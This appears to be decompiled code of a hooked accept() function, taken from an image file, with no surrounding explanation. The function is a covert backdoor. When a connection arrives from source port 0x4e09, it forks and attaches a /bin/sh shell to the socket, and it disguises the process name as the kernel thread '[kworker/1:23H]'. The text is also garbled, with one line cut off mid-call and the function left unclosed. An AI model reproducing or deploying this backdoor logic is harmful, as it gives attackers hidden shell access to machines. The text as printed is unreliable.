 int accept(int __fd,sockaddr *__addr,socklen_t *__addr_len)
{
uint16_t uVar1;
int __fd_00;
__pid_t _Var2;
long in_FS_OFFSET;
undefined local_58 [2];
uint16_t local_56;
char *local_48;
undefined8 local_40;
long local_20;
local_20 = *(long *)(in_FS_OFFSET + 0x28);
_accept = (code *)dlsym(0xffffffffffffffff,"accept");
__fd_00 = (*_accept)((ulong)(uint)__fd,local_58,__addr_len,(ulong)(uint)__
uVar1 = htons(0x4e09);
if (local_56 == uVar1) {
_Var2 = fork();
if (_Var2 == 0) {
dup2(__fd_00,1);
dup2(__fd_00,0);
local_48 = "[kworker/1:23H]";
local_40 = 0;
execve("/bin/sh",&local_48,(char **)0x0);
}
else {
close(__fd_00);
__fd_00 = -1;
}
}